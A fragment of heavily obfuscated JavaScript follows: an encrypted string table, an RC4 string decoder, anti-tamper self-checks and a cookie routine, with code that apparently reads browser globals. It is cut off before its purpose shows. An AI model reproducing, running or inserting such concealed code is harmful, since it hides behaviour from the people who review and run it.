\x4d\x73\x4f\x46\x49\x69\x5a\x45\x66\x73\x4b\x48\x77\x34\x66\x43\x6b\x41\x3d\x3d','\x77\x36\x56\x50\x77\x70\x4a\x4d\x61\x55\x73\x3d','\x77\x71\x48\x44\x6d\x7a\x34\x4b\x54\x63\x4b\x55','\x42\x57\x76\x43\x69\x4d\x4b\x5a\x4b\x44\x49\x3d','\x77\x34\x6e\x43\x6c\x4d\x4b\x62\x77\x37\x7a\x44\x6d\x4d\x4b\x38','\x59\x73\x4f\x54\x42\x54\x70\x51\x77\x72\x59\x3d','\x63\x73\x4b\x66\x77\x36\x35\x53\x77\x36\x6b\x3d','\x4b\x6d\x78\x41\x77\x6f\x7a\x43\x6d\x7a\x73\x3d','\x77\x71\x58\x44\x70\x53\x73\x3d','\x77\x70\x59\x67\x77\x72\x34\x72\x77\x35\x51\x48','\x77\x6f\x74\x56\x77\x70\x58\x43\x6c\x69\x70\x57','\x77\x35\x41\x43\x77\x71\x6a\x43\x73\x38\x4b\x4d\x42\x38\x4b\x4f\x77\x37\x39\x33','\x5a\x78\x5a\x62\x45\x4d\x4b\x51\x77\x72\x49\x3d','\x77\x70\x6e\x43\x73\x58\x49\x48\x77\x36\x62\x43\x6c\x4d\x4b\x52\x77\x6f\x41\x66\x77\x35\x70\x65\x52\x51\x3d\x3d','\x77\x71\x44\x44\x6f\x31\x51\x79\x59\x63\x4b\x6e\x77\x35\x51\x49\x47\x38\x4b\x53\x64\x51\x3d\x3d','\x77\x36\x4e\x78\x77\x6f\x4e\x56\x4e\x4d\x4f\x4c','\x77\x36\x52\x59\x77\x70\x5a\x2b\x61\x45\x7a\x44\x70\x4d\x4f\x4d\x77\x70\x42\x36\x41\x69\x6e\x44\x6a\x77\x3d\x3d','\x44\x38\x4f\x2f\x55\x63\x4f\x74\x77\x70\x6e\x44\x67\x77\x3d\x3d','\x77\x34\x48\x44\x76\x4d\x4f\x7a\x77\x36\x44\x44\x6e\x73\x4f\x49\x52\x4d\x4f\x69\x77\x6f\x59\x48\x77\x35\x41\x67\x56\x4d\x4f\x4a\x77\x70\x63\x69\x77\x37\x6f\x43\x77\x71\x2f\x43\x6e\x46\x45\x46\x58\x77\x3d\x3d','\x61\x79\x46\x51\x77\x34\x58\x44\x6f\x63\x4f\x64','\x77\x36\x4c\x43\x76\x43\x6f\x4d\x64\x4d\x4b\x38\x46\x73\x4f\x49\x77\x70\x4e\x6b\x61\x78\x73\x4b\x77\x36\x5a\x68\x77\x37\x67\x6d\x77\x37\x58\x44\x73\x63\x4b\x4b\x4b\x33\x6b\x3d','\x77\x36\x54\x43\x67\x4d\x4b\x56\x43\x69\x30\x42\x58\x4d\x4f\x58\x46\x38\x4b\x5a\x47\x73\x4f\x38\x77\x72\x66\x43\x68\x38\x4f\x78\x42\x6c\x31\x32\x45\x6c\x55\x2f\x77\x71\x31\x54\x77\x36\x48\x44\x6f\x53\x2f\x44\x6b\x73\x4b\x4b\x77\x37\x66\x44\x76\x41\x3d\x3d','\x58\x58\x45\x58\x77\x37\x6c\x58\x61\x41\x3d\x3d','\x77\x71\x44\x44\x6f\x30\x30\x2b\x5a\x4d\x4b\x72\x77\x35\x49\x4d\x44\x4d\x4b\x46\x59\x73\x4b\x7a\x77\x70\x50\x43\x6a\x6e\x39\x6e\x56\x63\x4b\x75\x44\x45\x50\x43\x70\x51\x3d\x3d','\x4f\x68\x2f\x44\x6f\x41\x44\x44\x67\x30\x76\x44\x73\x63\x4f\x55\x4b\x58\x66\x43\x72\x41\x35\x6b\x77\x35\x51\x4a\x77\x70\x30\x54\x59\x46\x49\x51\x53\x53\x64\x4e\x77\x37\x4a\x31\x45\x4d\x4f\x4f\x77\x6f\x37\x43\x6f\x42\x33\x44\x6e\x56\x51\x31\x66\x48\x74\x43\x77\x34\x34\x3d','\x77\x34\x6c\x31\x77\x36\x63\x78\x77\x71\x56\x37','\x56\x6c\x39\x61\x66\x4d\x4b\x71\x4b\x68\x4d\x56\x4a\x4d\x4f\x2f\x4a\x79\x46\x75\x77\x6f\x49\x43\x57\x6e\x74\x58\x77\x36\x50\x43\x6f\x30\x58\x44\x6c\x67\x44\x44\x6a\x38\x4f\x4c\x66\x4d\x4f\x4f\x4c\x41\x3d\x3d','\x77\x6f\x4d\x71\x77\x72\x67\x37\x77\x34\x55\x48\x77\x37\x34\x6d\x77\x72\x2f\x44\x6d\x73\x4f\x32\x77\x35\x55\x43\x49\x73\x4f\x35','\x4c\x57\x6c\x6d\x49\x79\x77\x66\x77\x72\x77\x3d','\x77\x70\x39\x59\x77\x70\x7a\x43\x6c\x54\x6c\x54\x54\x6d\x31\x46\x52\x4d\x4f\x79\x77\x70\x63\x4b\x4c\x77\x3d\x3d','\x41\x46\x6c\x50\x61\x73\x4b\x63\x4f\x51\x55\x3d','\x77\x6f\x37\x43\x71\x48\x73\x44\x77\x36\x37\x43\x6c\x73\x4f\x37\x77\x70\x55\x62\x77\x35\x78\x65\x52\x63\x4f\x62\x77\x71\x63\x3d','\x44\x73\x4f\x45\x77\x6f\x4c\x43\x6e\x4d\x4b\x51\x77\x72\x55\x3d','\x45\x47\x48\x43\x6a\x73\x4b\x4a\x4f\x54\x49\x7a','\x77\x36\x66\x43\x6b\x4d\x4b\x58\x77\x35\x6e\x44\x6a\x73\x4b\x33\x65\x46\x6e\x43\x69\x38\x4f\x78\x63\x51\x3d\x3d','\x57\x4d\x4f\x2b\x4e\x38\x4f\x61\x42\x6a\x30\x3d','\x66\x44\x78\x49\x77\x34\x50\x44\x76\x4d\x4f\x63\x50\x38\x4f\x38\x5a\x4d\x4b\x6a\x77\x34\x58\x43\x74\x30\x67\x3d','\x77\x35\x51\x4e\x77\x71\x54\x43\x73\x38\x4b\x58\x47\x51\x3d\x3d','\x77\x6f\x46\x75\x77\x71\x49\x3d','\x77\x34\x44\x44\x6c\x53\x50\x43\x73\x41\x41\x6a\x66\x38\x4f\x35\x77\x72\x70\x39\x56\x44\x37\x44\x6c\x32\x37\x43\x73\x46\x66\x43\x6b\x38\x4b\x31','\x77\x37\x62\x43\x6a\x73\x4b\x61\x43\x69\x55\x3d','\x52\x68\x70\x53','\x77\x37\x66\x43\x68\x73\x4b\x59\x47\x79\x38\x54\x48\x4d\x4f\x58\x56\x73\x4b\x56\x4d\x63\x4f\x35\x77\x72\x76\x43\x69\x38\x4f\x79\x58\x42\x30\x3d','\x77\x6f\x6e\x44\x6e\x56\x59\x75\x59\x77\x3d\x3d','\x77\x34\x6e\x43\x67\x42\x77\x55\x59\x38\x4b\x37\x45\x63\x4f\x61','\x77\x6f\x44\x43\x6b\x78\x66\x43\x75\x73\x4f\x77\x62\x55\x39\x2f\x77\x34\x5a\x50\x4d\x54\x42\x73\x77\x37\x72\x44\x6f\x38\x4b\x32\x77\x36\x76\x43\x70\x77\x3d\x3d','\x77\x71\x64\x4d\x59\x48\x31\x75\x77\x35\x6f\x3d','\x77\x35\x42\x74\x77\x36\x37\x43\x6a\x67\x33\x43\x75\x6b\x50\x44\x72\x67\x3d\x3d','\x4e\x57\x31\x69\x4f\x53\x49\x52\x77\x71\x62\x44\x6b\x4d\x4f\x59\x77\x37\x68\x52\x62\x69\x56\x39\x77\x36\x49\x3d','\x77\x35\x4c\x43\x6e\x43\x77\x51\x5a\x41\x3d\x3d','\x77\x36\x35\x57\x77\x6f\x31\x57\x65\x6c\x6e\x44\x76\x38\x4f\x4f\x77\x6f\x4d\x67\x43\x43\x6e\x44\x6a\x38\x4f\x32\x55\x73\x4f\x74\x77\x70\x35\x34\x41\x30\x30\x3d','\x77\x71\x46\x62\x5a\x32\x42\x2f\x77\x34\x72\x44\x6e\x38\x4f\x31\x77\x37\x50\x44\x74\x77\x3d\x3d','\x77\x34\x4a\x73\x77\x37\x67\x72\x77\x72\x5a\x70\x77\x6f\x6a\x44\x70\x51\x39\x67\x4f\x38\x4f\x6a\x47\x69\x37\x44\x6e\x57\x63\x47\x77\x6f\x34\x52\x77\x34\x6e\x44\x75\x38\x4b\x69\x63\x51\x3d\x3d','\x77\x72\x48\x43\x6e\x4d\x4f\x49','\x77\x71\x37\x44\x6b\x69\x49\x43\x56\x63\x4b\x51\x77\x34\x76\x43\x6a\x51\x3d\x3d','\x46\x45\x6e\x44\x6b\x58\x46\x50\x77\x34\x74\x76\x58\x4d\x4f\x58\x54\x57\x59\x43\x77\x70\x50\x44\x74\x4d\x4f\x39\x77\x72\x34\x65\x49\x55\x50\x43\x6c\x73\x4f\x74\x77\x71\x44\x43\x74\x56\x6a\x44\x6a\x73\x4b\x66','\x77\x71\x6e\x44\x69\x73\x4b\x65\x77\x72\x6e\x44\x76\x41\x3d\x3d','\x77\x36\x35\x43\x77\x70\x5a\x64\x65\x45\x72\x44\x69\x67\x3d\x3d','\x77\x70\x4e\x52\x77\x6f\x72\x43\x68\x41\x3d\x3d','\x77\x36\x37\x43\x6d\x73\x4b\x62\x48\x53\x55\x57\x63\x77\x3d\x3d','\x77\x35\x37\x43\x75\x73\x4f\x68\x55\x73\x4f\x72\x4d\x4d\x4b\x4e\x62\x31\x66\x43\x70\x46\x78\x44\x77\x37\x59\x48\x44\x73\x4f\x46\x77\x6f\x44\x43\x6c\x51\x73\x62','\x77\x37\x5a\x57\x77\x70\x64\x4b\x65\x41\x3d\x3d','\x48\x6d\x72\x44\x76\x77\x3d\x3d','\x77\x6f\x62\x43\x73\x57\x41\x45\x77\x37\x33\x43\x72\x63\x4b\x38\x77\x6f\x45\x64\x77\x35\x73\x3d','\x4c\x73\x4f\x79\x5a\x73\x4f\x62\x59\x6a\x33\x43\x70\x78\x63\x79\x47\x63\x4b\x36\x77\x35\x5a\x4e\x77\x70\x74\x46\x77\x6f\x49\x70\x4f\x73\x4b\x38\x57\x63\x4f\x48','\x4c\x55\x72\x44\x6c\x32\x46\x4a','\x77\x34\x4e\x34\x77\x37\x6f\x6e\x77\x71\x4e\x41\x77\x70\x6e\x44\x6f\x78\x6f\x6d\x49\x77\x3d\x3d','\x77\x70\x37\x43\x72\x58\x6f\x46\x77\x36\x44\x43\x6a\x63\x4f\x37\x77\x72\x49\x4d\x77\x35\x46\x36\x62\x4d\x4f\x36\x77\x72\x45\x57\x77\x6f\x33\x44\x68\x54\x39\x43\x77\x72\x7a\x44\x6e\x73\x4b\x44\x47\x38\x4b\x76\x43\x56\x4c\x44\x6a\x73\x4b\x64','\x77\x36\x44\x44\x6c\x73\x4f\x6c\x49\x6a\x48\x43\x76\x41\x3d\x3d','\x61\x73\x4f\x6a\x50\x4d\x4f\x75\x50\x68\x78\x41\x66\x73\x4b\x58\x77\x34\x33\x43\x6a\x38\x4f\x54\x52\x63\x4f\x46\x59\x38\x4b\x51\x61\x63\x4f\x52\x52\x7a\x62\x44\x6e\x67\x3d\x3d','\x77\x35\x4c\x44\x75\x73\x4f\x77\x77\x34\x58\x44\x68\x4d\x4f\x4c\x42\x63\x4f\x73\x77\x6f\x67\x64\x77\x34\x6f\x37\x53\x4d\x4f\x2f\x77\x70\x73\x34\x77\x36\x45\x43\x77\x36\x37\x43\x68\x46\x49\x7a\x57\x53\x41\x33\x77\x72\x63\x4b\x77\x35\x46\x2f','\x46\x6e\x4c\x43\x6a\x63\x4b\x66\x4f\x51\x3d\x3d','\x77\x6f\x33\x43\x6e\x51\x2f\x43\x6f\x4d\x4f\x6a\x66\x6b\x35\x7a\x77\x34\x41\x4f\x49\x41\x3d\x3d','\x53\x63\x4f\x70\x44\x63\x4f\x64\x41\x43\x64\x4c\x64\x77\x3d\x3d','\x77\x6f\x42\x62\x5a\x6d\x4a\x2f\x77\x34\x6a\x44\x68\x63\x4b\x30\x77\x36\x6a\x44\x6f\x4d\x4b\x67\x4f\x73\x4f\x76\x62\x6a\x4c\x44\x69\x73\x4b\x48\x77\x72\x62\x43\x67\x6b\x34\x39\x77\x34\x2f\x43\x6a\x73\x4b\x77\x48\x79\x6e\x44\x68\x4d\x4f\x69\x61\x68\x7a\x43\x70\x63\x4f\x32\x42\x4d\x4f\x68\x65\x73\x4b\x66\x63\x38\x4b\x5a\x63\x4d\x4b\x4e\x77\x36\x33\x44\x6f\x45\x44\x44\x68\x63\x4f\x54\x52\x73\x4b\x36\x4a\x43\x4e\x30\x4c\x63\x4b\x71\x77\x36\x68\x2f\x53\x38\x4b\x59\x77\x70\x30\x74\x4a\x51\x54\x43\x73\x6d\x73\x74\x77\x34\x6a\x44\x74\x45\x35\x4a\x77\x71\x31\x57\x77\x6f\x6f\x62\x4b\x63\x4b\x55\x77\x34\x66\x43\x6f\x46\x46\x78\x77\x72\x70\x72\x77\x37\x58\x44\x6b\x55\x4a\x55\x63\x51\x3d\x3d','\x77\x34\x56\x38\x77\x37\x66\x43\x75\x41\x51\x3d','\x77\x72\x74\x75\x57\x41\x3d\x3d','\x61\x63\x4f\x70\x42\x51\x3d\x3d','\x77\x36\x50\x43\x6b\x41\x6b\x73\x77\x70\x6f\x4f\x77\x35\x4c\x44\x6a\x46\x6b\x3d','\x77\x37\x5a\x53\x77\x6f\x6c\x4d\x64\x46\x66\x44\x70\x63\x4f\x53','\x51\x77\x68\x55\x63\x38\x4b\x68\x54\x63\x4f\x65\x4e\x41\x3d\x3d'];(function(_0x41005c,_0x50988d){var _0x47c759=function(_0x63709d){while(--_0x63709d){_0x41005c['\x70\x75\x73\x68'](_0x41005c['\x73\x68\x69\x66\x74']());}};var _0x54bc8a=function(){var _0x5b84ed={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7362a1,_0x35ddc5,_0x4bac94,_0x1c72ca){_0x1c72ca=_0x1c72ca||{};var _0x4cb170=_0x35ddc5+'\x3d'+_0x4bac94;var _0x3bbb91=0x0;for(var _0x3bbb91=0x0,_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];_0x3bbb91<_0x4a7852;_0x3bbb91++){var _0x494080=_0x7362a1[_0x3bbb91];_0x4cb170+='\x3b\x20'+_0x494080;var _0xecf7c2=_0x7362a1[_0x494080];_0x7362a1['\x70\x75\x73\x68'](_0xecf7c2);_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];if(_0xecf7c2!==!![]){_0x4cb170+='\x3d'+_0xecf7c2;}}_0x1c72ca['\x63\x6f\x6f\x6b\x69\x65']=_0x4cb170;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a9a14,_0x3954ba){_0x3a9a14=_0x3a9a14||function(_0x49737b){return _0x49737b;};var _0x466331=_0x3a9a14(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3954ba['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16669a=function(_0x360316,_0x42acbc){_0x360316(++_0x42acbc);};_0x16669a(_0x47c759,_0x50988d);return _0x466331?decodeURIComponent(_0x466331[0x1]):undefined;}};var _0x4bc287=function(){var _0x3fef74=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fef74['\x74\x65\x73\x74'](_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bc287;var _0x586e5c='';var _0x492442=_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x492442){_0x5b84ed['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x492442){_0x586e5c=_0x5b84ed['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54bc8a();}(_0xd370,0x64));var _0x0d37=function(_0x41005c,_0x50988d){_0x41005c=_0x41005c-0x0;var _0x47c759=_0xd370[_0x41005c];if(_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x54b65c=function(){return this;};var _0x54bc8a=_0x54b65c();var _0x5b84ed='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54bc8a['\x61\x74\x6f\x62']||(_0x54bc8a['\x61\x74\x6f\x62']=function(_0x7362a1){var _0x35ddc5=String(_0x7362a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4bac94=0x0,_0x1c72ca,_0x4cb170,_0x11ab4c=0x0,_0x3bbb91='';_0x4cb170=_0x35ddc5['\x63\x68\x61\x72\x41\x74'](_0x11ab4c++);~_0x4cb170&&(_0x1c72ca=_0x4bac94%0x4?_0x1c72ca*0x40+_0x4cb170:_0x4cb170,_0x4bac94++%0x4)?_0x3bbb91+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c72ca>>(-0x2*_0x4bac94&0x6)):0x0){_0x4cb170=_0x5b84ed['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cb170);}return _0x3bbb91;});}());var _0x4a7852=function(_0x494080,_0xecf7c2){var _0x3a9a14=[],_0x3954ba=0x0,_0x49737b,_0x466331='',_0x16669a='';_0x494080=atob(_0x494080);for(var _0x360316=0x0,_0x42acbc=_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x360316<_0x42acbc;_0x360316++){_0x16669a+='\x25'+('\x30\x30'+_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360316)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x494080=decodeURIComponent(_0x16669a);for(var _0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3a9a14[_0x4bc287]=_0x4bc287;}for(_0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287]+_0xecf7c2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bc287%_0xecf7c2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;}_0x4bc287=0x0;_0x3954ba=0x0;for(var _0x3fef74=0x0;_0x3fef74<_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x3fef74++){_0x4bc287=(_0x4bc287+0x1)%0x100;_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287])%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;_0x466331+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fef74)^_0x3a9a14[(_0x3a9a14[_0x4bc287]+_0x3a9a14[_0x3954ba])%0x100]);}return _0x466331;};_0x0d37['\x72\x63\x34']=_0x4a7852;_0x0d37['\x64\x61\x74\x61']={};_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x586e5c=_0x0d37['\x64\x61\x74\x61'][_0x41005c];if(_0x586e5c===undefined){if(_0x0d37['\x6f\x6e\x63\x65']===undefined){var _0x492442=function(_0x7b86b5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x7b86b5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f380d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f380d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xb1ed48){if(!Boolean(~_0xb1ed48)){return _0xb1ed48;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c5882){for(var _0xadc839=0x0,_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xadc839<_0x23571e;_0xadc839++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c5882(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x492442(_0x0d37)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0d37['\x6f\x6e\x63\x65']=!![];}_0x47c759=_0x0d37['\x72\x63\x34'](_0x47c759,_0x50988d);_0x0d37['\x64\x61\x74\x61'][_0x41005c]=_0x47c759;}else{_0x47c759=_0x586e5c;}return _0x47c759;};(function(){var _0x28b479=function(){var _0x41005c=!![];return function(_0x50988d,_0x47c759){var _0x63709d=_0x41005c?function(){if(_0x47c759){var _0x373553=_0x47c759['\x61\x70\x70\x6c\x79'](_0x50988d,arguments);_0x47c759=null;return _0x373553;}}:function(){};_0x41005c=![];return _0x63709d;};}();var _0x5b8c27={'\x70\x66\x74':function _0x34b88e(_0x2faf84,_0x5f56cb){return _0x2faf84(_0x5f56cb);},'\x6f\x48\x58':function _0x28ba2b(_0x308f8d,_0x598391){return _0x308f8d<_0x598391;},'\x65\x63\x49':function _0x29d95d(_0x1e27cd){return _0x1e27cd();},'\x6a\x6a\x67':function _0x41ec55(_0x2a4b6a,_0x23e456){return _0x2a4b6a%_0x23e456;},'\x46\x75\x65':function _0x59e711(_0x1d6f07,_0x363498){return _0x1d6f07==_0x363498;},'\x47\x43\x5a':function _0x5a84a3(_0x1deab6,_0xb5bab5){return _0x1deab6/_0xb5bab5;},'\x48\x49\x42':function _0x34fe5f(_0x116fb1,_0x318e8){return _0x116fb1|_0x318e8;},'\x6e\x42\x69':function _0x5ab1a9(_0x368c01,_0x50ab01){return _0x368c01!==_0x50ab01;},'\x4a\x67\x74':function _0x5e5e31(_0xce84c7,_0x2fd5db){return _0xce84c7+_0x2fd5db;},'\x4f\x70\x59':function _0x2629e2(_0x5d2ad0,_0xeab6d0){return _0x5d2ad0/_0xeab6d0;},'\x6e\x56\x47':function _0xd0343d(_0x3c3035,_0x1bb184){return _0x3c3035===_0x1bb184;},'\x69\x62\x76':function _0x151a28(_0x2dda6c,_0x43f2fc){return _0x2dda6c(_0x43f2fc);},'\x66\x75\x6f':function _0x228955(_0x359782,_0x26a853){return _0x359782>_0x26a853;},'\x6b\x57\x46':function _0x67eb34(_0x458fc0,_0x3dce5f){return _0x458fc0-_0x3dce5f;},'\x72\x61\x63':function _0x3b7e1e(_0x55931a,_0x1c6e3d){return _0x55931a<_0x1c6e3d;},'\x77\x49\x6b':function _0x6d12ee(_0x2a2dcf,_0x3aea31){return _0x2a2dcf+_0x3aea31;},'\x58\x4a\x50':function _0x44912e(_0x1166de,_0x14bb07){return _0x1166de(_0x14bb07);},'\x57\x5a\x69':function _0x8fb959(_0x17c3fe,_0x21579c){return _0x17c3fe+_0x21579c;},'\x57\x54\x75':function _0x387d02(_0x11c21c,_0x550a43){return _0x11c21c+_0x550a43;},'\x78\x78\x42':function _0x652efe(_0x2c41a3){return _0x2c41a3();},'\x66\x71\x55':function _0x25c515(_0x5767d0,_0x19cbf0){return _0x5767d0===_0x19cbf0;},'\x54\x55\x49':function _0x4e3f39(_0x45c4c5,_0x3829fe){return _0x45c4c5(_0x3829fe);},'\x63\x68\x47':function _0x578a10(_0x175a45,_0x2aa501){return _0x175a45+_0x2aa501;},'\x6d\x49\x76':function _0x39df89(_0x17eaa0,_0x57b02c){return _0x17eaa0===_0x57b02c;},'\x5a\x6f\x6f':function _0x24e2fd(_0x4db5c2,_0xd332cf){return _0x4db5c2(_0xd332cf);},'\x54\x62\x61':function _0x576e5d(_0x59f972,_0x5e059d){return _0x59f972(_0x5e059d);},'\x7a\x63\x6c':function _0x1a618d(_0x5a0c06,_0x32842b){return _0x5a0c06+_0x32842b;},'\x73\x5a\x57':function _0x471b5(_0x104260,_0x4f60f7){return _0x104260+_0x4f60f7;},'\x48\x48\x6a':function _0x3730d3(_0x38cd25,_0xffb374){return _0x38cd25+_0xffb374;},'\x50\x57\x73':function _0x5532aa(_0x31559f,_0x45763e){return _0x31559f(_0x45763e);},'\x6c\x6d\x42':function _0x3ab25a(_0x2793d3,_0x444850){return _0x2793d3>_0x444850;},'\x76\x52\x43':function _0x5e9265(_0x25db08,_0x3e3b7e){return _0x25db08<_0x3e3b7e;},'\x7a\x76\x59':function _0x1adc42(_0x2ffa0b,_0x139514){return _0x2ffa0b+_0x139514;},'\x73\x77\x74':function _0x41fc54(_0x275f24,_0x16245a){return _0x275f24==_0x16245a;},'\x6d\x74\x61':function _0x522d67(_0x3072fd,_0x521a3e){return _0x3072fd(_0x521a3e);},'\x61\x69\x48':function _0x609c2(_0x329050,_0x11498d){return _0x329050(_0x11498d);},'\x53\x50\x6d':function _0x5ea201(_0x14a552,_0x24d0c0){return _0x14a552(_0x24d0c0);},'\x69\x42\x6e':function _0x33f8fd(_0x5468fd,_0x14a8a8){return _0x5468fd+_0x14a8a8;},'\x79\x5a\x51':function _0x4cb70d(_0x4c8016,_0x41db46){return _0x4c8016(_0x41db46);},'\x4a\x59\x48':function _0x28deb3(_0xb45a46,_0x5b0ab6){return _0xb45a46+_0x5b0ab6;},'\x6e\x67\x6d':function _0x266ad7(_0xf3aabc){return _0xf3aabc();},'\x45\x41\x44':function _0x20c399(_0x1e275d,_0x21cfc5){return _0x1e275d==_0x21cfc5;},'\x72\x64\x58':function _0x425d6a(_0x54cc50,_0x2ce81b){return _0x54cc50+_0x2ce81b;},'\x6f\x74\x4b':function _0x5f59e2(_0x59a844,_0x1c528b){return _0x59a844+_0x1c528b;},'\x68\x57\x79':function _0x372eba(_0x48554d,_0x369098){return _0x48554d(_0x369098);},'\x7a\x50\x63':function _0x52bcee(_0x3690a7,_0xc50a81){return _0x3690a7(_0xc50a81);},'\x78\x71\x6b':function _0xda4d40(_0x4d1c99,_0x325656){return _0x4d1c99(_0x325656);},'\x67\x53\x6f':function _0x5c1e3b(_0x77d970,_0x10ee62){return _0x77d970(_0x10ee62);},'\x71\x47\x58':function _0x8f8cb0(_0x4df088,_0x37d918){return _0x4df088+_0x37d918;}};var _0x467c78=this[_0x0d37('0x0', '\x55\x21\x6c\x42')];var _0x19125b=_0x467c78[_0x0d37('0x1', '\x75\x66\x37\x6e')];var _0x301048='';var _0x51d3cc='';if(_0x5b8c27[_0x0d37('0x2', '\x58\x34\x40\x69')](typeof _0x467c78[_0x0d37('0x3', '\x67\x28\x43\x6c')],_0x0d37('0x4', '\x41\x31\x79\x70'))){_0x301048=_0x467c78[_0x0d37('0x5', '\x34\x72\x76\x5d')];_0x51d3cc=_0x301048[_0x0d37('0x6', '\x26\x7a\x23\x54')];}var _0x5b0f30=_0x467c78[_0x0d37('0x7', '\x46\x59\x7a\x48')];var _0x322d3e=_0x467c78[_0x0d37('0x8', '\x70\x79\x42\x70')];var _0x51e33e=new _0x467c78[_0x0d37('0x9', '\x43\x72\x34\x21')]()[_0x0d37('0xa', '\x4d\x6b\x7a\x21')]();var _0x57a4ca='';function _0x193bf3(_0x1904e0){var _0x5f2dfc={'\x79\x67\x69':function _0x4c0ca2(_0x2cd11e,_0x197071){return 